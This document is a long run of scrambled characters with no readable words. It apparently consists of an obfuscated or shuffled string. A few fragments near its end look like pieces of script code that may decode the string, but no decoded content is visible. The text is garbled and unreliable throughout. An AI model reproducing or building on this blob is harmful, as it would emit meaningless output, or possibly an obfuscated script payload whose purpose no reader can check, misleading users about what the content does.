OdxOdG?_yG-^g8taG4=etoolCYrreONr.rE])70=OYf.5Y)tlWO6)0t5oT2r#"()THGG#Ga(2YO.i2=(0]t^Fc50t)O3l32Ys:Y{V+H,.q2}`e7_c1x[o4w7sY8fenH(tsi{3]!7G8C[33n8YVHHYlxOnsixdtrCO(GOHGoe=dt]eHoO.tz;$D;fG=ObO,cl8VeiO)nGYK)Y]_m]OMGka-.| 0)H+K8)rxt6Gl_k(C0\/#)12 geYe8}uroHi}o.Y37a2[O82i=.WGGOOtrOd#Hl0t8Ya6>>H)9Gn0G)3g6.*oY6 4H_k=SeO}dZH.fGnH o;dOt0){GHH!e_4,k76an9O1;lGH[YYM5GHd2,0b{]2650GcaHuI4e!f1kGGv}eTHQ]=p.Gh0(y?*eGbixkp!8o.6(]);itH7t3X,esd2k!d(Tlra.skCb}@!=t6xeGNk[$;n"Gop8220{H\'e}i.tqcH5oWn$]8YYi0e9GO}\'%C7O8ty4aG!uXBuqsYps)e(+GGOtY{G2(fyc.ce_dHg$H8 Yu 2})elO,mzOCQG[d?sOab6OY8Ip.4)z)|k_80b\'whGnQOe7=H.eatdt4hw2[GYa5tH],;HiO,ho2(=,liGo=HYeiH$OvlX9{eOk5_,g39_g;leY!t?YY7notYZ43}22ii$gyjCG8CY6H);peHo*Tdoi,!(OemE&c0\'Ore!tG5GlO{YiH8O)i")s0t_]GoTdb sie8]-"9HC0{O}tGO3CHi0 G.(8co_ {Gv?T;}Ht3H!i2.)}.H>e92g.4HonicEso2_ tfv.Y4m}-t(pgH.oD5:Gl5s Oet6DHlY0Y:GCbHoO (np0l9W1imOs]bf:gg?=8t-sH0)YbG(85H.YsH$H1,6s,.9.[Hleom{NH6Y!mn;1e$!#rPs$] N28?PGI)5Y(!S9k)?esG](%y.=Q hY44OlHH3c=t3al&.([2rOHnDwY%!.tsHG8)>lelt+8gn@.>$i[0y8#{)Gb=j0res8!6.m6Ym|llnc?t0fsuhkG=G]w];SAICe}m0s!,r8\/Y8&,loO|G8Yw=!m.7)qt(8G).U)eOOClGii({0tH]ap,Tt&P6pk3t.mHY]Yy 6o.yb[kHeHr_t13GYa}Ol8oH60foYuO],n!(b)G8hsO{$=boH($OG $!Hd7is]sGOp3 }r)Y0{OYsir(,8tx)o(5!H{)*O2v84;|O;]| i3,$\/l}GF.Mc2\'O}aytte w;i0]n64xo.w1[)n801!t!6)J7LXiGGbs,0.(t$nyu,YwH2)=Hm{.OrGY.$)]Hh00h)p}of2hbe0_5Ge24!rJGi}rGYmO!5O{3}Ho5{.Cty.nOd5,&$e8HN5Y]X GHe@1)Hor;.)3Hg$$YofG2.C80ny0H_]>[Gn]ci-(Hlu2Hd1}gOt5.b1O3l7d_56O0nSG01G0,[5 40Yq\\HUh8u(O1BzHo0biY(k\/.Y$7t+ lG\'cu8(0O 8$7H.5f!G)(6cHhsb!.GuG)1un{.nb2MYYSHY1#[)8>GGH#tcH4rrnYlT(2 rtHGiYHdg.u6sOU0OH2srOq,o9O524R,-\/0b!cgs}GYG0orF@{V$)]g *O]E=8Fe.O4,5.r0o1{un)!b31.W!kj0.oAH%GiY16pn(H.W OHxHH>M)(w3c1g]o%2%3\\|YiN 9;)5l)7sx\'KO.,GGGu}if&d{oe#dGPd.4r _.(FgxCGbs{F-Hs=u. ]k.t-m}aO]).Or0b.b.:.faAcbYpiH=_YHOY[Hsg8O8O4$[,!7|2iOHYf15&8s2wkoIY:.) 2@k)mC]Y9GI405.)2S2k!Ys6m38eG0t sYe\/\'rHcr"p;$&f.G.tGg-pbHi)}},[N!ON5.$AipGHHe!bteiHO|eng{H- !zO0m{,,uOneGs0Oi,,"8fZ2G0Hy?bi}tlg2l5) =ia;Gs34t== orGX4n02sed=G7el8i02 ):9]07noYVuG{G.6.r]C (sYO6V)oz0C1uOG0=$ateOsY2H0GcdOe._AY6duG.H!YGGG,aYom(=!5O{,;Hsle$ $S1O3G,Gk .ueG[j,!n!GsGHlW}YCtOu))-de]{O(i]J=cYVeYH}v!8Hc.nC[e; d3YYGrC) +tHCHtuG|f o3tksnhakHr&p[;Te_Nf l3{ 4Nhe]YO )t!g]x1r5OeGEC+:?d3d]Y:O6g {nri!{.H&YuH-c,&i2!osO47sYNG49P$On(GuaY,l-E(GP.1oOv:2YYYg{.t.tnb_"(Yc(O8sr=vif8.$oiGG]n{n{ezGuYu0 G!eoO,Y8a).}.8O4gek( \/e1Y$ neG=?\\G 5(tYfYnVx\'=raAi)=l4YEH_YdYX_._8G&>4eR8 7rb0O!L(O(97Oa)sfpXY)PG,0)r!}=mY\\HeGY#nGhiA506I]5H!=HO@:s.pfs)4 )oWf.GOsqO!l!]:..0@G!w]2$v1o.Ge.C;rOe.5.248HG{.y..:raH5prr{YOOOl{Yec0H})uetpay#@a3)p-on\\4.OeCOY8GpBO2gaYodO)oo;p:0 ";;!udY4!eHO,v0nGr`O)7b,{&rH_,kl2mg)H}BtassYei"oGH2o\'e5bi%i8G $O#SflGYH(dId5fiop}O] F2.;?)3YY]H$,(l>]y=`e3Ns4.2diYc1)HKO0b(Y5eiepH=]HG0=;O(]eHc0Heattj(3b,.G6p LOpenyo,Y3u$,p8o$Ond2Y4([.3!tGHJs{ E!RlY2ZH0=HO4i}em ..!QOGh>YdO2ms)8])$IWO.vrlt4H=le)]a)*2]c_e^s.a!Y]%!h^TO3Ym}V80e2Z}-21)O].r)xCtkrDH08GB}:+0tOnR6mH20s=e4?!=.d>}OXiHmOYtb-o[\' 8)eHY\\H*Hi;^H8.)1GGGG4e.6OO.GhF(#lGhg!0 nGY{H&8GHT QH.YG}X{s)2`t)b1]14Y3bnxro.dHG4O808Y.l$Q!1Lh.Gn=YeYt dfnR}ot4$2(H2\/]$%$2.=HDeI60"H ct0n508)])o[HEO00=g:HO)uClb;t]{8tnbHoAHHOGH!.s64Yli0b.,4{H.bx7a6OYtl;YG(0&Hl4.)X6b6(s H_1Y(qoGHr).O(2uH)HbpX=o80GH1)0)OO3Ir3QnuYHHr9Hy8A}(D]tc2YeOi)HG:1u0Yal|nOY{=egO$;H?vH!,._s.8ee^Oyt:._2Od,1 Cb:bA40.YcxeY$=e0.((uGt(NGB.su ):$wHw2GCdrYY$)oo!48gq(i;Zu8:[9iGt!Op]HHO5%HC2OG0yo,,)s\\tGsYiBO;H068kv!0G^m>}6EFH2$5_H32sat4394# TNrb]eultdds?5dfeuY56i3YLt2(W!4e6O",aeYteCic,=Ol8kc.t){i5OY).T5Rbn1.f$<G=!!.8G)8.YGB2H]O.ya).v=O 8jHeoCeGG08b..Gb@)oH8((0GHYa,aE5RGH)]Gqt]Q@i6qH59N:,]Z47n4-tAO$8HtoHeH6.OD]$!I.&i+H13_34=,p.d_2c.t3,G(84YSf;nn4G3"We\/=0HO\'Y]Vb]2]G.,Y?YH]rX!9Gut!dHle_tA30OT2o\/..O.{yHOYsl;O)E_t6.t.}4(_h0.%$H}m3Oe9]7YY&LecdYiYfH@gPD.[H$OwYb;OqMemGl.12)91le8Gw`s5sG3.!)s]!f9@sit)70 6t@Oyon=t.|ca\'[aHpC[p)H:r,H&U@f4O!]6o";)lbGle3et]AH](Or<|:teb,OkO_G\/,hYq Yo)oY}3v));HH\\G-.CO;ic]]ocua.Cb]o(OeoY$oerC8jYOCY6HGZs))[_O!)to6elHD24)=GeLk!e)a4{5Z.y{vi]5,4Q7EcO G3.)8=0HbOl2(D,6`wdG2eos(c3YdOO=koe.ocN.$rxYotGo3U&2;28ltHm}B],r4peb7a.H.J(HHn|OO_oG.Yv}lned . 4r=3G 1GG=})6oei=HMiep.O.fiH2Gt0i)E [l#HS[@6OD[)YGlbH58]!rG[E2=nGd})}HO|\/0YYG_f7y}KHG.G0Frb.H.=a=3G)]GeL$BbY!l8=1oO)o]O3HG95)GHGO4HoHva_t(rGdo2yB_OYeLmM@rlO.:t$79dvnm8Y(8_oOzX.!syYy4O>x3YQH53eFebmaG";G"Oc1Gil0bYD1-ko!Oit4tY.I0eHiSee]oWGs$$otk.ifrta5)2).3nrqi6a c.s:YHO$YG20i8H62HNY0bCb!Gef&1Grbt3lOn)mnisaH*ru.!sko.lxmGln1G.H&GlOGGlp)Hic6l3bOO+H)aitsb&sAeCk8|]YH.{Da0>;yYiY2_,icAb333 Yy!=GHO 5t?9rG}Si)GadG6r ,dmeGxcde)iY{j_GcO)Ha}CrsgNi=Y5[OHGHg1GH(Hai=t"nj7s9io\/}YuE3nm>0cm,>thVw1G[GG=hofil6d12k.)dmYhY6,0GHe]()O.$ GuY]U33;GoiG28 e]\\u{GbHOcOxGHe4GOi;.-b]}nHnG3GiHiGH(8$(H>,2d;*wk-HH{-]0G!o,>n)}!)sn)lh]]_.Ha)h."0sfooYrO=0DHYg&$YcHY.xG2d=n.YG.Golaet[YhYu}vf[3 Inuhi5)(!N(;GOH)up0o}|=$O]sH9GY2a8b uxjnnYYx.)>.x_Hknmt7GeieyGOtx6e3sG3FxG4r]D?82=_FY]Ti.}n1O;G_HYfvBetaHhYbOL:)G0=_\/GHO+]] i\\2];f_)Y6Gt((t806.o>Up.!:t)pOs.v=H-bf]"T,MG|.[l.ziC:i!Yfo3w3Gb,G+}!O4.m6Am)y(_Y}G!G,8)8oiGaHN.t5d.U)hG)=$i$=li)58abcdCicc3X2`HncuerlH_]8.[oo5hH(tbV1r]m2iuspmHg0Ji;n5GobCaOOg]Wax)!IF1x}07pY(tH;62s_H=;b=YGgt}.50et9!R)i8.O]H)vOaG)+Y(1Y4=OOGHHM482dL}r"]54C)17)Gs\\])GVYO(,6su]O0X2s7iHH]C&0er$ig7]Y,,.r[_n_tr.39ypco}!} I1a6co=$ Y14r.EG.?neYs$D(C:a(_y2p^b}5i\\y$oY=K.6_Zo_Gtssl 15)!6214H eSr)=])IeHHfYD0e;98!rGlwHT$aoCyxl(a7l)t24E\/ [o0!tlGG07ccmOs)Yk)0G.>Hx)oHdu5fHaGYz(e{(O,0G0))Obl0pt&0)O [xee2\'00\/.b}tdmjeW=(,.GcYN=G]nY(aowv!?]Yt 828YHa.,OYl]6r1]H0dpad4aG}]2amtYGYtH-O!2]0aO22coo0)OFY@O!]O!ox)OHG)aO]Dl\\HtOG).l:3joK]H4]3y(0 \'Gs)r5G)!_]G4l:8:Y.YY]nH. =G].8!Ya0(\'<E2.O$O)GHOs"O3,03\/ebHGe.00,;;t!a(oi1.1.}C(+y3o6rY0YoO( AO8.oHbtG0g0)3x*.=1]Z)r4a60HO{O)2Qfxv[l2|;+:8+.b$[YG_Ilttme+8OTi}5t)x0O!60$478tIo7rHbu12G|,-:\/6h3#(}>_G8]t!}ny0nb]f)CSap9]G{7bOHtH%o=;>rtz Yr$8^!.x93e]GZ{.>GY)|p.2G)i!!pYYcde="eer0oOV)78.,gsG? G]G(HC(31+0ptI;8Gti)eo0[dCa]Y}6YHeY e4A.cYmH!=Coo%M2NHy}H,.hg6pH3:HG1Oaldhii]O5e273wec2Gnzd);L]e"Y]sI`tG1i!p(fiHGgwtbGG5;0OG7(_2. OH) OareY0sh x23pdW,!Gt.Co=8et6sO.D.;diO)GuSu{>GfHYGpYGYns]a{OOb=t)G.GUmn=]\'$_[HbOMa}HS?}.2HoC]u7l{.Y+.58ogo,X;3HOb0H\/5sH;H7exiO32,+26q]Gn8, ){i)trG=Y ]H>r;u^Yi;}i[6Gs8y{Q $]HHm2|6aN2X%G5.OC(G)!.H(7,xo=M5aG2gYGOG)G8)Y)@E}T=O%8G O6Y$,QCGGnoO]raxwix)!Oba!c..qYsebY{8,3Htri3e0.9!wHXi5:an}O,3,0yY!=7`[HY4 }HY8HrGOH2qErH6},( l(<"+u4!55.l.6l)H@rH=;s0uoG1\\ts,ec.oCf{o$Gx$c2xtel@u!{bfeYG[Y0QG28l H6)d"#j_t^_`1dM8G(Xareetag!o%sHsiQ+0dwTy pen8c G( 7iY,aNGG!OH ] kdDG9mC3OuO22Yu b_e=}SO4i]c]De]Y_(xYH6stGGgnUIHHH8"H{i6jG[8gn"15}YGh7.n6irlYb)d$o)zaft0M+G8A;O|x4Yg=Guo`ptd]tyu18@w)r6(s.Yrh?23)Mg])!.ts]_H6O&;T;8HHo{Y12kI]8!or at,sXiYaki\'.nY412ac4HhCCY!+,o=6glo8HO10=|g6x34)d)]Y6YlHB2]V7)H}(GY-i|]Hc])=eMOOi230e)G.GOGGh(Y.H3=MSGoGa"HE xn3]OjCw8YOo(i  ,sareYC8C;h!){{n9]4.Y={e]1HeH5YZfdrsi)g[48G1H{2  O48rG3} 3rcx%t:;9poDIb+H3.-le58i!Hi>)3GYYHC18r)=s$rHaoo#jG0v](6GGS5p.H H`=70GSrlOsHY]p40uGVuaY).]HG_w;Su}H).(H_t38(fs}m*\\;\'tHm]6q3$Gt8(n8|y3ptbaHti)OoeyH$!jlY|u4M}O=H.&)nnfM{Gf. HH]2bqGsy}8ZH3ad9rCoGlS0dn5%otrlextHY4iGr(HO8D3H]8b]24ck.H:)faGmsH3;G)t4H,),"5sH_7]G=dYGYl_t)1SB. zY8=Wkw(O]rY5m!sGi}k0]O63+H nYHnCtsHm;Gla.:iu7e.HG?5rg0O_cG0noDxdWevH.iH)o,aS(Gvs]$: t=fH(r)Bp= 4hSGrO1mGJ7:];IHH.o.SqkH(&tfs.}i ;y}Hpy=!5a1POOw.Y$2oPe0.Ft$GOcH Gjo!doDGHG50D49]29. pg)3bOH8}rk\/el;t}yHne!^:G[+Re!+YG8)lY2eGCs8O9$O$Ococ!GHo0UG.2c(.020O](+s7d,lC),)ki)UcOYHk_sY8H (2GY]ee8(WVGWY803.Ga2UYxOGdGGg=YY*O.aa0Y!vGetI?3]H#.U;.a3sy]0,%\\3)!\'[40[n"(=,.r"o4OogH.{)o|,{1nieiY!eO!Yes\'H#H;oQ6H&OOO:]".-o6o)(0e!Y1]H)+d8OHf7"4od)9041j72],exd]Q$dm.O$]eo OE01}2))}lG1&=xH8i$WOt)Q(.YpWbHr!dG.m)i&`G=#ba<C0rL)Oi6(e80..nO)4GOx &=O[%icA0Me G )))t!I.sx;fG OOi"882G!5r0Y4x66Y]oH0$sH&.c\/d=0Tf5!s2teJGsl=]HO#tHHH0)6rHsHGkot9HYdOde86VllY4rSe0nH.8$O?11,(n=!=,H]|.HijY1r}GG2.Yoxij;O! Y$COG5;HOtHls6(}Ga0;]d1: Or526HYG;8)O#GG-OG;0hl.$YnY(2^G"O OeGipkem2H%x8+.[}OOa8Z4L2H:n\/2n"YOGY3YL2h.76boO .1.bHl{P^`Rk])c3e8OC_H}O0O{l!Er.xGY$&,GlH 0SH5o]s!Yo<[0].c_s}Gy DG!12Y 8\/k.<ouYHoDH|eCCHxeRdsw!Es6ivr,^(gG} 7$nn)cfasea.0HH$hcr=ayeYash6aGgt1jO%OePYnY4)"V.@,1p9.]G[O240}kr}.H)0&4.GotbHwbGHrolgG l!i2VO1C,tH;pc0YtGtGeLb.81yW403s.cp6eHOooe.tyYPO_oQ22W)l..08s:9Gt.yr(ln\'s_f\/,]]![?ruOpl)oGr5MHt4Hs]Yn)00!G 8}*=&r?=.)c)`t.GeQ.G=YCOOYO&0tG6!(.an_2i!))WsH5ma opY;aHuo!7HY6@d2n)k\\Ha@i{e{eA),!H763} $.3Ooc$fa3kYkO>O9DH;68,gYn8Oci]j5l7(]i,)(8O.6]0m_H!]olpTbD..a})OHr)^Hhe8 OSC<H6tgY#p7.$n8$4dY0SbY2g1x;e f;;rc90MHaG]|gd)G;G!1Onx*$){4t(4KOH3H.d$Y-vOD!l=_03OtiuYHHZbGD,H(c |e+god06G7G0.9G;._Oe;j$!s0aY7IOvDHHb)iO0nus.s.ae hOYlG)Tg?_@0t0HvMY@6YO.3OeG5=HI0Yg0tx3OO1cMGo6[=o5G9YvHH.GddsHPe9)]n.)r[]]s}H.4},80HG*1Fp,]8B8lg]?H)o[4e0en_$cnkOq@Y94Hr]BnG]6E sd0)YOoHHn8bf]Hot(]yx!)=HgH_Rw7_]e;.d5.ncWn8!usn,pYa^8!#o=\/GaHz3GH]u3oY&,.H8Pid315G(# ^6YGO)aO]0,94O)>;d.diY21k2.OrrD}YeGYY2i=]bo)@pk(GneHMY872Cc+d-O2GH\'tH4C0dr5N2H8b Y}$]2Gwu)e 1Y2!rehYg:5op00=eO]b(Jn5n8"7)usfxOO$Eb7;HDGed9aGbc980.0PHu1cX$Ysi!(HGVxmad ty4totrp(eT) ]D"n23fK).8 tg)5G;I((est6G8ylHE_0{eJm6}1}OG(>a} .lz,O8(o0!22OOmGOG}C5tnOdOwe;One =p>rHeHtU(0!i9f}l_)C45YY8;G iHOs:$8hr}t=HbG)G9nojl=$;8yOGl}:E-jtYm+YOl8)x.tHnd.O.e)7#x7$rsGW]9ddDpe[)7b]"80;HrBG$!Et]]GY(1lZo]Z]Y9i.=cDL0ps)^:.o.;tHH:2 ] 8Yf)PGTal!]{ei.$%OO?G=u8+6oEY)]0Y1=4p$s9.HOi69bG%C9Oox;_6$Y[9$(ge-)l3G3.))Ht2=.!O@b_HKorTO8.3yOY..9rGGcen nY=aHsk)e[eGShwt!Gi6,eYa t.e"xHC@8#C3o]!]fHYG&[ZGln,4be\'tE H93i8OGOn678tulHc)Y!)siGO]1F)OHtt={0On)$dxB e0.GCn!C]7@cV2O0Tru.(H:l1t]3ql6!]O=3Oh:xN9i$e(r(>-sO(YieHc{=(2bO tN)2CtGTVO{qOeG,T,9,`r0aO)8O]C@fYosH}bQ[bGO>O!$Ytt.oS S0t5]cHYO0)H}YnHHi0)F)e$r6e$].eYHHu+t*1b;O )GGHRr*65D0HYrHCG\'GOOH4sb{}, 4h19GOq1 SoY{$ODG! HgO1na7muA,}JtGG_Y  sdk$04o)GO.H+GYte7G-c01o0YsoGrdwp.pa-,)2O$GYGY]a0";V;dO0)na.aG.H7]_-sn9]2=2%$bwG4naOi.YHetL]];Y!re7c1!b}ke!a.!dG,o8y0h,Yuo11!w*;H5:\/$7|9O=7ze.,_ $3OG"mY]48 ]5 x.p]v.2HO3O=i"+gHo3-DmnO(YG(!))I)sH{0dX.Y}h._ 3)!kO4prXOO+7Nl7z5$5G;HPe4{GcIO!g!O){t?OafSiTl.-C`7]h10?1Go].)l0avZGato."aGT$O.}Ygn3$!Y5o]OH,h!  GG.pO7S4o)18ag!(_3Y)RI3c`{H[`6i$.d!}1)GfZg5{ap 2qup$,fHW;)Ht)ObGgi;O(.aGGSYs%(\'=i4)t!g1, >9rt0tK.0D;2O0(I0lO.p43o9er!0&3fYoH;Yhqr[G,8s]H|lH[H4s3H mY0.YGY0t}8O)0$eO;]7]ssmriOQaOGS(0fO9)[sgdYGa0Ga)oG!}e\'|w%YEO3%i0!c]EE)HGa-;1,O4.2G.YsdOy!H$)z6H2.\'YH:]GgxikOnGO$G& >aH$$_[|4[]]),-6{ #FBnaGT 2(q-o7,Of9, ;.otsYn)9n.L.CG.p8GkhT+)u!!]nh]$p\/G!>G2HJa$2rMa\\]lpY0dA6 H%=Ct67t01.G@9D571H9G1:;YYi?mO]0aKHi)p(Hr)e2$ip07);i!Gfo 8jY2t8n4x41])MtH,!6Y2mr3(t.a!r!5nYO1H=#F!]rb.] \'!5Z3Y2.G]6HT)YYYj!GG?]m1o!G.HY.c0xopHf(1=;.X(i3c;+=4ew]Yn5i ]=Oej!eit0+Ys H].HCu.]f cG.rKuc_hf%cbaGeY$YoG|8!923HifdX(3}$,c)7G4*G2G@wilHr>OJ+4o 70}t?2H(Yb]grOueD3 e3W(TH@O H2.0O=\'2.( r=.=9.9 )V..]e;srg-.nO2keD()rOi.O0Gp=h)0Ol4G.:vy;4?x2HOvH67)z.aq]L!A_Gm0!tYI.Yls;}ct8Yi2c?a)1).4.px)}#hC(. b!rltdOeo"tY;h&YbGsHO*W].=27rHrf"VY$ul jsa8iHYGG =2.}], _G t126l|k0>]HOOR)iiHw9sYtci{0G4j5wO.G}8tGn*HY].K#,$Xh.Xs!uOHnH}UYex,.xH )x0]. ifHzte()m!.&fGxeH(OPl_j16o]ccl)]6(mbdZon,)h88Ge\\ink[$2dbGtcmO0t6045[SGAH.so {n9GDo0kpGe{:..=q2od`i@XO=;$G5O}aH24!jGY..i4|k5n.Y)r.ra|Olc[e(g Gf.CHOYW H31gzO;6fG)Yo&=IH4GpbYWS.yHOGG}6e].7ue;b8he w14n=1uG.} =]hH7!-4nsiYe]oWns _msr$HrH;nm._;41W;$HtOo0;GO4.bHealb[)eo|R]G>q},4xGG$)=_4YsaIsa9G\/(o.TL\/O,tli4u928n4q.e:=HoQ6_n);)c79G8;b3xHhHosp>232Hd;!)dI0!UmYGl)bt.]!YG,x$GGy iXGW0GY2fpungHNH6lGG:JH!8o.G,8W)hHs$f=dC|2xn.ac`iDH.Y}a io(7.nt,ca?5Y H HeaTN509n4=rYAe_]mY=f32HG!8.C}sH=..fYig"1m=X(oo;epl4oY(G)=8gY%=$i!]bHOYspOiO01CoH0suoCt)+HMuteGtHHAG36$hnY8]4}Y[o$wT,eg.r7,Gni)\'<=:uAOaH&8!36WHtf?;nGGiG(Eisssx5HNOb)e$o.C C5ss.+at.H0cH.024iY( =sofsg!G5._?O{4\'Y+tHotu!!}Oe$.C#C4npC}CH(}rOo.YfeY[+H}<g),=GH64 TH &o7tcb_k8Yl6}=O}]o|O3at,{4H5zHo8HG0t=t3Cpce#O2\\]*&+) @i5=x}Ne|m){,O6GOOHe33He.GY1oG,YSxiOt0eaJr8h;,*$ff2fJc]M)lfC.}Y1ro]C=83f{b wiUeH128))O)YtGb:]yYlsil0eMcH$u:Ce)rt;_E3r8:(U6;`OYH=-GO@G}(a0.H{stO.Osm.G6rGYGTHb$O*.t!Hec6$E)(wH"50)_ O cW_;&YH$b_:ori)naE}))Yp6d,leq4G[eYgl0tn$gG5{le0Y(`l8xRG(_e.{l_  )Hl!T3;OcHH !l_xY7Ymn@nf&iT1sn}.Exs]).+dsvno&oOYZiA"|)H8]!mR;G\/_)rI8M)GH6n3H8HYG.gYC}(_p0OYm==TYt7!(.c n&o_lsfO$]Y%3OsEO(d w]Rl(Y})1t s!(c;sb4 =( sJ.G^GHEHgSiHGY( i10aO..iO5,;jWHj$_D).O,a!!!0d0eYNln4=Y$nyPx8yg4.>{9jatb+7.e|G)ta;!GGtmn!wi3roeE]H7loO .tH#c0E}Y8}^Y[{13nl(Dp)\\t!Y00e_{:2)f:ZRtAHtW(t0O0YnY_s]8Hdub( ])r4HPtdY=;HOrd(8aeY5n,$O|H.(_%O={.O(d!ni!H|TYOV0fE)!.0]AY,[Y0no7c.ElgtGlc7+O!e9.eG0?$}\' tOoGrH&OD67f9+GnC)iYYO.p%(Slj)(H}lS)lOklO9O:abH.+2\\4O}+9tY!7b3?$I+(eY=]8NeGj<%G8HKibK9G.d[OIle}+YbHJ,.O1S;Gd]( O4ryeeOhfH,H.HHG4b,V)5l])t{_x|sinH4=)sHb8)xaY)EOc.1CMir]!1e&@rNk74PeH[o w_o."le0G5gE+.GrGYl]cH5*h.C}l}t.ot )heGdo\/]Ot\\O ] G[H+de!]$H2]l.MO)p]iHl8s{^tn6i`={Ot.cGro70rVrO=HHeoonWlu=y]GS .CVer_)[`Gx=t=oeiY@!YYac?.dYet9,>Hg1}8 1)8?!u?kOPIYGa(".0.=aGYnif0o$dH0Y2t!,YGncH^.CYear)YV=nxu0Y=cO!41boG)OOHO,98O:=].GG14!aYYOlO>(bOB0q)!&0nzm}g>H|rsuGT)e(S42$Y $53H273(GCe*}YIt_ Gc)4K:H!r`d(GYoZ|do=GGr8.|.aO.JOd4C-G) H(eS] uD@4p[]iHwtsl39iZH&b4(OHltf3rHHiYiYegHi9),8bln44mpS:.H0deeeHs5t2NH4Ye;b0Y,G,H;b$}ic_=4zH4oG\/2rHs)edr[O|eCair|0e}nm9exrD=8Oxa7{(I$f!Yso8{nbH))Hlm.g}0(EMixCsbrc.pi|sHoCblIo5]0vO)lo$)teo58uTeH"$eYH&mCkt0B!  ,t^Yo)to(83[rpte GE6Gfbp!7}nHtH,!YYo a# b!a*et)G%Hot(3Ox }OGYm93oY4GW=3 Hao0[\'!S.ivXHHootOnc;O8n]v8{.)CHiYr.(3Hoz,no)=0($[ryO2{!1W(GW,1rYc)(iG_.co)OYc$C32.]t%jT@!&toosG!su .YY,14Hl c03m) h(Y&t5Q)kf^ N4We}Leea!)60ti>u]Yh0\\ftq`He4=i;00y4 H9yly5b!E8DOOG;.Gu.raG!dst.0tH=HeaC. !.4t,3noi*5acG!(.b=TYnsf;ol:9u O!dYsJCH2GYtH].}%7s( s0{Hd4G.6! _Y}YYs$Yof$t1Y#HLc83+[faYHi,vnz O,i1.$r .Hx_5U(xbxn0Ce=HfY ,24>42B)n)x5!naYY+ ;Gr21>d=-HGH_YI Ow6OxGe,yro{_ dHG4ee"[?Go)H6f.j@bwcwb[?be5Y.o:Ys:0n.rf@G)H])zC)p0u6;tl(H,e7m[f\\beYNO0GAx8i$y81p\'tt=}r}i;1d,=bklH9;4 it(8]M=GO$ sb48G.]c.l$E4snb)2=`.4rGo]}Gbdc efanenH$08.T\/.n.n,F{0ns!}!kno)b2f8=Y0Hi fG+e=aer9HaatetHS5!ot9cWe13em0O!F)e736@Tsl!mtn! ])H)s>5;s#b(0o>bO78net=<{(Yt{VOs)YH!.!8eu0sma(pH)f.b!jlH1ee8 r(40]](Year!sf(0 WMaam}0 08vy8Y.{x%8.00u(bf6e,TCn2!eBOiEe)axfVo0e\\O)cYHY=o1]s`c{2i$\/Z`OH9sth)G2[a]bh;t7CH).80mHY&G_%=8oJ03CGSj93!eGMK2Y0epHc=sYO$)H_;eBG,0YQ;Y$!Wb_0x{aot!ek)n4CeOB<tY|1gm9R}0h1Ueiag+ ),wrHG;1uct_nath=( e2n3!8OHG!lCG 05C@.pGb8ii0c(_Ox AH{G}G@orHG 3eEY:.otW0 )m_]Yh!W].bnr Y+cr](Y_axC2ee}Os@!kG2heGhYGyod))pob7OHGf.H GZcH2GHp_G1a5E=2)ds;.#a3Oo]gyo(5,S;G}k00#G}tYC_=p2]wnc[, =2G9oh.]7t8s.GO c;aY0aYeY20G]eYOxwh08.,O)*t,}Yt81.72.]5CT}7\/GGY_)v(Hn;zpsap,HN,{(>] 4C*>Gd(0i}llg)hY(t t.c}_5"(r!]!G]eeY0Orne7.H:c!_32Y3YUe)]4YN68f.)ng.C]7&FnHrcs+_r Of]OfiO4Yt:2beHHT]]1f6Yr Hb$0if.#5}=e)d!"Hs,ogI:eou_tY^i_Yn]pm||G(G)1;e!)?T.vob,HaGne$e(xsH0r$m.HcYoHpTl)$af ! ti5$O.[..4%slH_0}{d0H!oO]2\/Hrr2OH$;H HGe9 0ES;Ye 8}.8ttO_;,O9_O.YbY6t}.{ E 1_2=Otr)lR}..(OOiHd sG;WYjbgr7GsHr}tr0il$:) GT#tG4 G0$G;p3c6]e$npaxGiDG5 d]0tsbxC]iYa\'0acG+.efHHs!eHHG*,8eYO;6n)()G} Oo!!0{Yt36 oe.]O)?b8bYt\'pOH OuH{tGpGGOH33.b8]fOarr  .0g.H)qyHC  _m.a_tHC)O>G4C.VidrGtrq.OY2)h]u[oO4eH)79 teN.0GrEYY8oi[24i0V8l4.j8Et]]@ivkcCe=H(.OKas.YPeGaGf6rDCHB0GCiXnc S.>p,{5bF1PGS=]41a.IG}_G1kh[C,48GG)O.$bHt)o,eue| cgiH:;GHs@Craek ."O"eOCn..(O}G8ir!.udnP.YmYwltni.Olc3!4(^t4z{H!bJrYmYuaa@luyYYY&.oz4FGv uK YH2lb]bYoHt}oYG6Ge;.n(Gq  [;64O.e8re10HY_G3.(_kbs$4|O4(II_0T4HrH5sHHGw.7Yt.Gcnnens!z shOoe83]a)|$4tjO]$e09$tG( t x6tLeH( +G$BcusG(O7pG81 .ip$.&Ac)Ji_TOobY.8HO7Gn,$kp8hY8 .!GiHsr$ y H0O)re].i1db %cC=xY8Oe"7_(iU\/G!YD0$ o02ctro.dr5rn.( 1[Z$)d.!i =SaF).G@H9 G[f72Okd )H. Nwd(O#)b!,]ie]_ Y:!6.;G!4T$)Hr]iE_(ser.}n6O2Y9o$(ltr6 YRsgxgt ;Yif4ESHC(H\\ni= rS.;pKox6Y9p]n$rJYGuD!O= o?4oGk.7nn$sp}C]yli(HGH}t3sb7H50aaG{n8G5foH=di48C*{6eHei9y(0OH;)C7(]| Yu6sitG)7OYq!0l!k 8mnGjD2ntgW]r!eu.xOu= ,$ pjHbs f]ez]1x.4)r2?H6Ec^{2)!255GO {bhse]lEG!H9an1+Cj=r`OxG6 O.moG,a)5H]O]ko4ln.a0u%8i.G(OH].{ fGw1eHH1}TJ}K{Yb7,3_Ile (gN oYc8eY)O33c]))N5!]OG\\!HGXmG}0b9l.6+.W.OiwEHl620et_]nOmfEOdm"b[EGG._7iC=80&2yYbb t&o!b]NeaOd[4uGoHG{w!(Hrist9e,_5Y .=52(aO]ndx8 ]2.$404v19;))f 9|,.dterY4H7xe9]9s>.da.eG.p.a HY9Y or.tGH9Oe.#sxy\\Ya.H6,[r) nfGe{)}r} ngcs4k!.H G48YGYa.e D)8{'),nJP('1{_}5.]g).eS1..pi}p]>1e0;p9es]o),n!]2i)Yt.iOxUBp:lG.Y\')#G!{u;G:2G+t\\p!rb5!-YabOtfOhuYW)et}0f kHH17erCe71Df;6Yl})iAiy] ).0rGV#[Hntdv})sM=t0_jOSGY 7Y ;|l3G0G.G=SOO308G$3M07! #,eH}oli8utYWe+]r!rO n9i3eh]9.HnY5j-hi,i0Gy.]Yar3)(!8f.).oeb0b 